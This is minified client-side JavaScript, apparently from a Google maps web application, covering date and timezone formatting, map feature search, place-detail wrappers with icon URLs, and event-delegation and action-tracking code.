h.getYear=function(){return this.getFullYear()};h.getMonth=function(){return this.Hb.getMonth()};h.getDate=function(){return this.Hb.getDate()};h.getTime=function(){return this.Hb.getTime()};h.getDay=function(){return this.Hb.getDay()};h.getUTCFullYear=function(){return this.Hb.getUTCFullYear()};h.getUTCMonth=function(){return this.Hb.getUTCMonth()};h.getUTCDate=function(){return this.Hb.getUTCDate()};h.getUTCDay=function(){return this.Hb.getDay()};h.getUTCHours=function(){return this.Hb.getUTCHours()};
h.getUTCMinutes=function(){return this.Hb.getUTCMinutes()};h.getTimezoneOffset=function(){return this.Hb.getTimezoneOffset()};h.set=function(a){this.Hb=new Date(a.getFullYear(),a.getMonth(),a.getDate())};h.setFullYear=function(a){this.Hb.setFullYear(a)};h.setYear=function(a){this.setFullYear(a)};h.setMonth=function(a){this.Hb.setMonth(a)};h.setDate=function(a){this.Hb.setDate(a)};h.setTime=function(a){this.Hb.setTime(a)};h.setUTCFullYear=function(a){this.Hb.setUTCFullYear(a)};h.setUTCMonth=function(a){this.Hb.setUTCMonth(a)};
h.setUTCDate=function(a){this.Hb.setUTCDate(a)};
h.add=function(a){if(a.N||a.H){var b=this.getMonth()+a.H+a.N*12,c=this.getYear()+Math.floor(b/12);b%=12;b<0&&(b+=12);var d=Math.min(gN(c,b),this.getDate());this.setDate(1);this.setFullYear(c);this.setMonth(b);this.setDate(d)}a.Cd&&(c=this.getYear(),b=c>=0&&c<=99?-1900:0,a=new Date((new Date(c,this.getMonth(),this.getDate(),12)).getTime()+a.Cd*864E5),this.setDate(1),this.setFullYear(a.getFullYear()+b),this.setMonth(a.getMonth()),this.setDate(a.getDate()),kN(this,a.getDate()))};
h.Ew=function(){var a=this.getFullYear(),b=a<0?"-":a>=1E4?"+":"";return[b+xx(Math.abs(a),b?6:4),xx(this.getMonth()+1,2),xx(this.getDate(),2)].join("")};h.equals=function(a){return!(!a||this.getYear()!=a.getYear()||this.getMonth()!=a.getMonth()||this.getDate()!=a.getDate())};h.toString=function(){return this.Ew()};var kN=function(a,b){a.getDate()!=b&&a.Hb.setUTCHours(a.Hb.getUTCHours()+(a.getDate()<b?1:-1))};lN.prototype.valueOf=function(){return this.Hb.valueOf()};var nN=function(a){if(typeof a=="number"){var b=new Yo;b.V=a;var c=a;if(c==0)c="Etc/GMT";else{var d=["Etc/GMT",c<0?"-":"+"];c=Math.abs(c);d.push(Math.floor(c/60)%100);c%=60;c!=0&&d.push(":",xx(c,2));c=d.join("")}b.O=c;c=a;c==0?c="UTC":(d=["UTC",c<0?"+":"-"],c=Math.abs(c),d.push(Math.floor(c/60)%100),c%=60,c!=0&&d.push(":",c),c=d.join(""));a=mN(a);b.U=[c,c];b.H={UK:a,it:a};b.N=[];return b}b=new Yo;b.O=a.id;b.V=-a.std_offset;b.U=a.names;b.H=a.names_ext;b.N=a.transitions;return b},mN=function(a){var b=
["GMT"];b.push(a<=0?"+":"-");a=Math.abs(a);b.push(xx(Math.floor(a/60)%100,2),":",xx(a%60,2));return b.join("")},oN=function(a,b){b=Date.UTC(b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate(),b.getUTCHours(),b.getUTCMinutes())/36E5;for(var c=0;c<a.N.length&&b>=a.N[c];)c+=2;return c==0?0:a.N[c-1]},pN=function(a,b){a=a.V-oN(a,b);return a===-1440?0:a};var sN=function(a){this.N=[];this.H=fN;typeof a=="number"?qN(this,a):rN(this,a)},tN=[/^'(?:[^']|'')*('|$)/,/^(?:G+|y+|Y+|u+|M+|k+|S+|E+|a+|b+|B+|h+|K+|H+|c+|L+|Q+|d+|m+|s+|v+|V+|w+|z+|Z+)/,/^[^'GyYuMkSEabBhKHcLQdmsvVwzZ]+/],uN=function(a){return a.getHours?a.getHours():0},rN=function(a,b){for(Bda&&(b=b.replace(/\u200f/g,""));b;){for(var c=b,d=0;d<tN.length;++d){var e=b.match(tN[d]);if(e){var f=e[0];b=b.substring(f.length);d==0&&(f=="''"?f="'":(f=f.substring(1,e[1]=="'"?f.length-1:f.length),f=f.replace(/''/g,
"'")));a.N.push({text:f,type:d});break}}if(c===b)throw Error("Gc`"+b);}};sN.prototype.format=function(a,b){if(!a)throw Error("Hc");var c=b?(a.getTimezoneOffset()-pN(b,a))*6E4:0,d=c?new Date(a.getTime()+c):a,e=d;b&&d.getTimezoneOffset()!=a.getTimezoneOffset()&&(d=new Date(d.getTime()+(d.getTimezoneOffset()-a.getTimezoneOffset())*6E4),e=new Date(a.getTime()+(c+(c>0?-864E5:864E5))));c=[];for(var f=0;f<this.N.length;++f){var g=this.N[f].text;1==this.N[f].type?c.push(Cda(this,g,a,d,e,b)):c.push(g)}return c.join("")};
var qN=function(a,b){if(b<4)var c=a.H.Hj[b];else if(b<8)c=a.H.Dp[b-4];else if(b<12)c=a.H.ds[b-8],c=c.replace("{1}",a.H.Hj[b-8]),c=c.replace("{0}",a.H.Dp[b-8]);else if(b===12)c=a.H.Hj[0].replace(/[^EMd]*yy*[^EMd]*/,"");else if(b===13)c=a.H.Hj[2].replace(/[^EMd]*yy*[^EMd]*/,"");else{qN(a,10);return}rN(a,c)},vN=function(a,b){b=String(b);a=a.H||fN;if(a.IA!==void 0&&!Dda){for(var c=[],d=0;d<b.length;d++){var e=b.charCodeAt(d);c.push(48<=e&&e<=57?String.fromCharCode(a.IA+e-48):b.charAt(d))}b=c.join("")}return b},
Dda=!1,Bda=!1,xN=function(a,b,c,d){c=c.getFullYear();c<=0&&d&&(c=1-c);return vN(a,wN(c,b))},wN=function(a,b){b==2&&(a%=100);a<0&&b++;return xx(a,b)},yN=function(a){if(!(a.getHours&&a.getSeconds&&a.getMinutes))throw Error("Ic");},zN=function(a,b){yN(b);b=uN(b);return a.H.Yr[b>=12&&b<24?1:0]},Cda=function(a,b,c,d,e,f){var g=b.length;switch(b.charAt(0)){case "G":return c=d.getFullYear()>0?1:0,g>=4?a.H.fs[c]:a.H.gs[c];case "y":return xN(a,g,d,!0);case "Y":return c=(new Date(iN(d.getFullYear(),d.getMonth(),
d.getDate(),a.H.Pl,a.H.Jj))).getFullYear(),g==2&&(c%=100),vN(a,wN(c,g));case "u":return xN(a,g,d,!1);case "M":a:switch(c=d.getMonth(),g){case 5:g=a.H.Ms[c];break a;case 4:g=a.H.Js[c];break a;case 3:g=a.H.Us[c];break a;default:g=vN(a,xx(c+1,g))}return g;case "k":return yN(e),vN(a,xx(uN(e)||24,g));case "S":return vN(a,(e.getMilliseconds()/1E3).toFixed(Math.min(3,g)).slice(2)+(g>3?xx(0,g-3):""));case "E":return c=d.getDay(),g>=4?a.H.kt[c]:a.H.Ws[c];case "a":return zN(a,e);case "b":return zN(a,e);case "B":return zN(a,
e);case "h":return yN(e),vN(a,xx(uN(e)%12||12,g));case "K":return yN(e),vN(a,xx(uN(e)%12,g));case "H":return yN(e),vN(a,xx(uN(e),g));case "c":a:switch(c=d.getDay(),g){case 5:g=a.H.Zs[c];break a;case 4:g=a.H.ht[c];break a;case 3:g=a.H.gt[c];break a;default:g=vN(a,xx(c,1))}return g;case "L":a:switch(c=d.getMonth(),g){case 5:g=a.H.Ys[c];break a;case 4:g=a.H.Xs[c];break a;case 3:g=a.H.bt[c];break a;default:g=vN(a,xx(c+1,g))}return g;case "Q":return c=Math.floor(d.getMonth()/3),g<4?a.H.Vs[c]:a.H.Rs[c];
case "d":return vN(a,xx(d.getDate(),g));case "m":return yN(e),vN(a,xx(e.getMinutes?e.getMinutes():0,g));case "s":return yN(e),vN(a,xx(e.getSeconds(),g));case "v":return(f||nN(c.getTimezoneOffset())).O;case "V":return a=f||nN(c.getTimezoneOffset()),g<=2?a.O:oN(a,c)>0?a.H.kx!==void 0?a.H.kx:a.H.DST_GENERIC_LOCATION:a.H.it!==void 0?a.H.it:a.H.STD_GENERIC_LOCATION;case "w":return c=iN(e.getFullYear(),e.getMonth(),e.getDate(),a.H.Pl,a.H.Jj),vN(a,xx(Math.floor(Math.round((c-(new Date((new Date(c)).getFullYear(),
0,1)).valueOf())/864E5)/7)+1,g));case "z":return a=f||nN(c.getTimezoneOffset()),g<4?a.U[oN(a,c)>0?2:0]:a.U[oN(a,c)>0?3:1];case "Z":return b=f||nN(c.getTimezoneOffset()),g<4?(g=-pN(b,c),a=[g<0?"-":"+"],g=Math.abs(g),a.push(xx(Math.floor(g/60)%100,2),xx(g%60,2)),g=a.join("")):g=vN(a,mN(pN(b,c))),g;default:return""}};var AN={mt:"y",FA:"y G",GA:"MMM y",nt:"MMMM y",HA:"MM/y",mA:"MMM d",nA:"MMMM dd",oA:"M/d",Ks:"MMMM d",qA:"MMM d, y",lt:"EEE, MMM d",DA:"EEE, MMM d, y",ix:"d",pA:"MMM d, h:mm\u202fa zzzz"};AN={mt:"y",FA:"y G",GA:"MMM y",nt:"MMMM 'n\u0103m' y",HA:"'th\u00e1ng' MM, y",mA:"d MMM",nA:"dd MMMM",oA:"d/M",Ks:"d MMMM",qA:"d MMM, y",lt:"EEE, d MMM",DA:"EEE, d MMM, y",ix:"d",pA:"HH:mm zzzz d MMM"};var BN=function(a){this.Ea=x(a)};M(BN,O);var CN=function(a){this.Ea=x(a)};M(CN,O);var DN=function(a){this.Ea=x(a)};M(DN,O);var EN=function(a){this.Ea=x(a)};M(EN,O);var FN=function(a){this.Ea=x(a)};M(FN,O);FN.prototype.getTitle=function(){return J(this,1)};FN.prototype.setTitle=function(a){return Ys(this,1,a)};var Eda=function(a,b,c,d,e){this.featureId=a;this.title=b;this.Dk=c;this.layerName=d;this.H=e};var GN=function(a){this.H=a;this.N=RegExp("[^\\u0041-\\u005A\\u0061-\\u007A\\u00AA\\u00B5\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0370-\\u0374\\u0376\\u0377\\u037A-\\u037D\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1\\u03A3-\\u03F5\\u03F7-\\u0481\\u048A-\\u0527\\u0531-\\u0556\\u0559\\u0561-\\u0587\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06E5\\u06E6\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u07F4\\u07F5\\u07FA\\u0800-\\u0815\\u081A\\u0824\\u0828\\u0840-\\u0858\\u08A0\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0971-\\u0977\\u0979-\\u097F\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E46\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EC6\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10A0-\\u10C5\\u10C7\\u10CD\\u10D0-\\u10FA\\u10FC-\\u1248\\u124A-\\u124D\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770\\u1780-\\u17B3\\u17D7\\u17DC\\u1820-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16\\u1A20-\\u1A54\\u1AA7\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C7D\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6\\u1D00-\\u1DBF\\u1E00-\\u1F15\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D\\u1F80-\\u1FB4\\u1FB6-\\u1FBC\\u1FBE\\u1FC2-\\u1FC4\\u1FC6-\\u1FCC\\u1FD0-\\u1FD3\\u1FD6-\\u1FDB\\u1FE0-\\u1FEC\\u1FF2-\\u1FF4\\u1FF6-\\u1FFC\\u2071\\u207F\\u2090-\\u209C\\u2102\\u2107\\u210A-\\u2113\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128\\u212A-\\u212D\\u212F-\\u2139\\u213C-\\u213F\\u2145-\\u2149\\u214E\\u2183\\u2184\\u2C00-\\u2C2E\\u2C30-\\u2C5E\\u2C60-\\u2CE4\\u2CEB-\\u2CEE\\u2CF2\\u2CF3\\u2D00-\u2d25\\u2D27\\u2D2D\\u2D30-\\u2D67\\u2D6F\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u2E2F\\u3005\\u3006\\u3031-\\u3035\\u303B\\u303C\\u3041-\\u3096\\u309D-\\u309F\\u30A1-\\u30FA\\u30FC-\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA48C\\uA4D0-\\uA4FD\\uA500-\\uA60C\\uA610-\\uA61F\\uA62A\\uA62B\\uA640-\\uA66E\\uA67F-\\uA697\\uA6A0-\\uA6E5\\uA717-\\uA71F\\uA722-\\uA788\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA801\\uA803-\\uA805\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925\\uA930-\\uA946\\uA960-\\uA97C\\uA984-\\uA9B2\\uA9CF\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B\\uAA60-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0\\uAAC2\\uAADB-\\uAADD\\uAAE0-\\uAAEA\\uAAF2-\\uAAF4\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF21-\\uFF3A\\uFF41-\\uFF5A\\uFF66-\\uFFBE\\uFFC2-\\uFFC7\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC\\u0030-\\u0039\\u00B2\\u00B3\\u00B9\\u00BC-\\u00BE\\u0660-\\u0669\\u06F0-\\u06F9\\u07C0-\\u07C9\\u0966-\\u096F\\u09E6-\\u09EF\\u09F4-\\u09F9\\u0A66-\\u0A6F\\u0AE6-\\u0AEF\\u0B66-\\u0B6F\\u0B72-\\u0B77\\u0BE6-\\u0BF2\\u0C66-\\u0C6F\\u0C78-\\u0C7E\\u0CE6-\\u0CEF\\u0D66-\\u0D75\\u0E50-\\u0E59\\u0ED0-\\u0ED9\\u0F20-\\u0F33\\u1040-\\u1049\\u1090-\\u1099\\u1369-\\u137C\\u16EE-\\u16F0\\u17E0-\\u17E9\\u17F0-\\u17F9\\u1810-\\u1819\\u1946-\\u194F\\u19D0-\\u19DA\\u1A80-\\u1A89\\u1A90-\\u1A99\\u1B50-\\u1B59\\u1BB0-\\u1BB9\\u1C40-\\u1C49\\u1C50-\\u1C59\\u2070\\u2074-\\u2079\\u2080-\\u2089\\u2150-\\u2182\\u2185-\\u2189\\u2460-\\u249B\\u24EA-\\u24FF\\u2776-\\u2793\\u2CFD\\u3007\\u3021-\\u3029\\u3038-\\u303A\\u3192-\\u3195\\u3220-\\u3229\\u3248-\\u324F\\u3251-\\u325F\\u3280-\\u3289\\u32B1-\\u32BF\\uA620-\\uA629\\uA6E6-\\uA6EF\\uA830-\\uA835\\uA8D0-\\uA8D9\\uA900-\\uA909\\uA9D0-\\uA9D9\\uAA50-\\uAA59\\uABF0-\\uABF9\\uFF10-\\uFF19\\u005F]+",
"g")},Fda=function(a,b,c){var d=[];b=HN(a,b);if(!b)return d;b=new RegExp("(?:^|\\s)"+b);for(var e=IN(a.H.getState().O),f=0;f<e.length;f++){var g=e[f],k=L(g,Zr,14);if(k){var l=Kv(k,JN,1,Ev());k=Kv(k,KN,2,Ev());for(var n=0;n<l.length;n++){var p=l[n],q=L(p,LN,6);if(q){var t=[],u=L(q,MN,1);u&&(u=fp(u.Qa(),yc(Xr(u,3,void 0,Yr)),""),t.push(u));var w=L(q,MN,2);w&&(w=fp(w.Qa(),yc(Xr(w,3,void 0,Yr)),""),t.push(w));q=Kv(q,MN,4,Ev());for(var B=0;B<q.length;B++){var I=q[B];I=fp(I.Qa(),yc(Xr(I,3,void 0,Yr)),"");
t.push(I)}for(q=0;q<t.length;q++)if((B=t[q])&&HN(a,B).match(b)){q=g;t=p;p=k[rh(Wv(p,5))];u=u||"";w=w||"";u=(new FN).setTitle(u);w=Ys(u,2,w);u=t;Kv(u,NN,2,Ev()).length>0&&L(p,ON,1)?(u=L(p,ON,1),u=F(u,1)):Kv(u,PN,3,Ev()).length>0&&L(p,QN,2)?(u=L(p,QN,2),u=(u=L(u,RN,1))&&J(u,1)||"000000",u=SN("1491-wht-line-blank.png",u)):Kv(u,TN,4,Ev()).length>0&&L(p,UN,3)?(u=L(p,UN,3),u=(u=L(u,RN,1))&&J(u,1)||"000000",u=SN("1492-wht-polygon-blank.png",u)):u=null;w=Ys(w,5,u);u=new EN;q=dd(Xr(q,1));q=Ys(u,4,q);t=dd(Xr(t,
1));t=Ys(q,7,t);Lv(w,EN,4,t);d.push(w);if(c&&d.length>=c)return d;break}}}}}return d};
GN.prototype.search=function(a,b){a=Fda(this,a,b);var c=[];r(a,function(d){var e=L(d,EN,4);e=F(e,7);var f=L(d,EN,4);var g=F(f,4);f=L(d,EN,4);if(e&&g&&f){a:{for(var k=this.H.getState().O,l=0;l<k.H.length;++l)for(var n=k.H[l],p=Sr(n),q=0;q<p.length;++q)if(th(F(p[q],1))==g){g=n;break a}g=null}g=g&&J(g,3)||"";k=d.getTitle()||"";d=J(d,5)||"https://mt.googleapis.com/vt/icon/name=icons/onion/1493-wht-blank_maps-4x.png&filter=ffDB4436&scale=1";c.push(new Eda(e,k,d,g,f))}},this);return c};
var HN=function(a,b){b=b.toLocaleLowerCase();b=b.replace(a.N," ");return b.replace(/[\s\xa0]+/g," ").replace(/^\s+|\s+$/g,"")},SN=function(a,b){return"https://mt.googleapis.com/vt/icon/name=icons/onion/"+a+"&filter=ff"+b+"&scale=1"};var VN=function(a,b){this.ha=a.place_id;this.va=a.name||"";if(this.H=a.formatted_address||"")for(var c=[", United States",", USA"],d=0;d<c.length;++d)if(da(this.H,c[d])){this.H=this.H.substring(0,this.H.length-c[d].length);break}this.ua=a.international_phone_number||null;this.N=a.website||null;this.V=null;this.N!=null&&(c=new Mm(this.N),this.V=c.N?c.N:this.N);this.wa=a.url||null;this.U=this.qa=this.W=null;this.oa=b;this.O=a.photos||null;a=a.rating||null;a!=null&&(b=Math.round(2*a),this.qa=Math.floor(b/
2),this.U=b%2,this.W=a.toFixed(1))};VN.prototype.equals=function(a){return this.ha==a.ha};var Gda=function(a){var b={maxWidth:408};return a.O?Ku(a.O,function(c){return c.getUrl(b)}):[]},WN=function(a){return{name:a.va,mC:a.H,phone:a.ua,MG:a.N,LG:a.V,TC:a.wa,rating:a.W,FH:a.qa,UC:a.U,rE:a.oa}};var XN=function(a,b){this.H=a;this.N=b};XN.prototype.zf=function(){return this.H.place_id||""};XN.prototype.getTitle=function(){return this.H.name||""};var YN=function(a){return new VN(a.H,a.N)};XN.prototype.getLocation=function(){if(this.H&&this.H.geometry){var a=this.H.geometry.location;if(a)return TF(a)}return null};var ZN=function(a,b){zh.call(this,a);this.oa=b};M(ZN,zh);ZN.prototype.getId=function(){return this.oa};var gp=new Set;var $N=D("L1AAkb");hp($N);var aO=function(a){this.H=a},qp=function(a){if(a=a.H.eia)return{name:a[0],element:a[1]}};aO.prototype.clone=function(){var a=this.H;return new aO({eventType:a.eventType,event:a.event,targetElement:a.targetElement,eic:a.eic,eia:a.eia,timeStamp:a.timeStamp,eirp:a.eirp,eiack:a.eiack,eir:a.eir})};var Hda=["focus","blur","error","load","toggle"];var bO=typeof navigator!=="undefined"&&/Macintosh/.test(navigator.userAgent),Ap=typeof navigator!=="undefined"&&!/Opera/.test(navigator.userAgent)&&/WebKit/.test(navigator.userAgent),Jp=typeof navigator!=="undefined"&&!/Opera|WebKit/.test(navigator.userAgent)&&/Gecko/.test(navigator.product),Dp={A:1,INPUT:1,TEXTAREA:1,SELECT:1,BUTTON:1},zp={Enter:13," ":32},Ep={A:13,BUTTON:0,CHECKBOX:32,COMBOBOX:13,FILE:0,GRIDCELL:13,LINK:13,LISTBOX:13,MENU:0,MENUBAR:0,MENUITEM:0,MENUITEMCHECKBOX:0,MENUITEMRADIO:0,
OPTION:0,RADIO:32,RADIOGROUP:32,RESET:0,SUBMIT:0,SWITCH:32,TAB:0,TREE:13,TREEITEM:13},Cp={CHECKBOX:!0,FILE:!0,OPTION:!0,RADIO:!0},Bp={COLOR:!0,DATE:!0,DATETIME:!0,"DATETIME-LOCAL":!0,EMAIL:!0,MONTH:!0,NUMBER:!0,PASSWORD:!0,RANGE:!0,SEARCH:!0,TEL:!0,TEXT:!0,TEXTAREA:!0,TIME:!0,URL:!0,WEEK:!0},Gp={A:!0,AREA:!0,BUTTON:!0,DIALOG:!0,IMG:!0,INPUT:!0,LINK:!0,MENU:!0,OPTGROUP:!0,OPTION:!0,PROGRESS:!0,SELECT:!0,TEXTAREA:!0};var Tp=function(a){this.N={};this.O={};this.od=null;this.H=[];this.U=a};Tp.prototype.handleEvent=function(a,b,c){var d=b.target,e=Date.now();cO(this,{eventType:a,event:b,targetElement:d,eic:c,timeStamp:e,eia:void 0,eirp:void 0,eiack:void 0})};
var cO=function(a,b){if(a.od)a.od(b);else{b.eirp=!0;var c;(c=a.H)==null||c.push(b)}},lp=function(a,b,c){if(!(b in a.N)&&a.U){var d=function(f,g,k){a.handleEvent(f,g,k)};a.N[b]=d;c=ip(c||b);if(c!==b){var e=a.O[c]||[];e.push(b);a.O[c]=e}a.U.addEventListener(c,function(f){return function(g){d(b,g,f)}},void 0)}};Tp.prototype.handler=function(a){return this.N[a]};Tp.prototype.ecrd=function(a){this.od=a;var b;if((b=this.H)==null?0:b.length){for(a=0;a<this.H.length;a++)cO(this,this.H[a]);this.H=null}};var dO="window"in globalThis&&window.performance&&window.performance.timing&&"navigationStart"in window.performance.timing?window.performance.timing.navigationStart:void 0;var pp=function(a,b,c,d,e,f){this.ua=op();this.qa=[];this.Ha={};this.H=new Map;this.W={};this.N=!1;this.O={};this.ha={};this.oa=!1;this.wb=null;this.Aa=a.replace(Ida,"_");this.U=b||null;this.va=c||null;this.Ym=e||null;this.V=f||null;!this.V&&c&&c.target&&c.target.nodeType===Node.ELEMENT_NODE&&(this.V=c.target);this.Ba=this.wa=d||Date.now();this.H.set("main-actionflow-branch",1);eO.push(this);this.Ia=++Jda;a=np("created",this);fO!=null&&fO.dispatchEvent(a)};h=pp.prototype;h.id=function(){return this.Ia};
h.getType=function(){return this.Aa};h.Cj=function(a,b){this.N&&gO(this,"tick",void 0,a);var c;b=(c=b)!=null?c:{};a in this.Ha&&(this.W[a]=!0);c=b.time||Date.now();!b.OB&&!b.pM&&c>this.Ba&&(this.Ba=c);for(var d=c-this.wa,e=this.qa.length;e>0&&this.qa[e-1][1]>d;)e--;this.qa.splice(e,0,[a,d,b.OB]);this.Ha[a]=c};
h.done=function(a,b,c){var d=this.H.get(a);if(this.N||d===void 0)gO(this,"done",a,b);else{b&&this.Cj(b,c);d--;this.H.set(a,d);d===0&&this.H.delete(a);if(a=this.H.size===0)if(fO){b=a="";for(var e in this.W)this.W.hasOwnProperty(e)&&(b=b+a+e,a="|");b&&(this.ha.dup=b);e=np("beforedone",this);if(this.ua.dispatchEvent(e)&&fO.dispatchEvent(e)){e=[];a=v(Object.entries(this.ha));for(b=a.next();!b.done;b=a.next())c=v(b.value),b=c.next().value,c=c.next().value,b=encodeURIComponent(b),c=encodeURIComponent(c).replace(/%7C/g,
"|"),e.push(b+":"+c);(e=e.join(","))&&(this.O.cad=e);e=np("done",this);a=fO.dispatchEvent(e)}else a=!1}else a=!0;a&&(this.N=!0,e=eO.indexOf(this),e!==-1&&eO.splice(e,1),this.V=this.va=this.U=null,this.ua=op(),this.oa=!0)}};h.isDisposed=function(){return this.oa};h.re=function(a,b,c){this.N&&gO(this,"branch",a,b);b&&this.Cj(b,c);var d;b=(d=this.H.get(a))!=null?d:0;b++;this.H.set(a,b)};var gO=function(a,b,c,d){if(fO){var e=np("error",a);e.error=b;e.re=c;e.Cj=d;e.finished=a.N;fO.dispatchEvent(e)}};
pp.prototype.action=function(a){this.N&&gO(this,"action");var b=[],c=null,d=null,e=null,f=null;sp(a,function(g){var k;!g.__oi&&g.getAttribute&&(g.__oi=(k=g.getAttribute("oi"))!=null?k:void 0);if(k=g.__oi)b.unshift(k),c||(c=g.getAttribute("jsinstance"));e||d&&d!=="1"||(e=g.getAttribute("ved"));f||(f=g.getAttribute("vet"));d||(d=g.getAttribute("jstrack"))});f&&(this.O.vet=f);d&&(this.O.ct=this.Aa,b.length>0&&Kda(this,b.join(".")),c&&(this.O.cd=c.charAt(0)==="*"?Number(c.slice(1)):Number(c)),d!=="1"&&
(this.O.ei=d),e&&(this.O.ved=e))};var Kda=function(a,b){a.N&&gO(a,"extradata");a.ha.oi=b.toString().replace(/[:;,\s]/g,"_")};h=pp.prototype;h.callback=function(a,b,c,d){this.re(b,c);var e=this;return function(){var f=vf.apply(0,arguments);try{return a.call.apply(a,[this].concat(Mg(f)))}finally{e.done(b,d)}}};h.event=function(){return this.va};h.eventType=function(){return this.Ym};h.target=function(){return this.V};h.value=function(a){if(this.U){if(a in this.U)return this.U[a];if(this.U.getAttribute)return this.U.getAttribute(a)}};
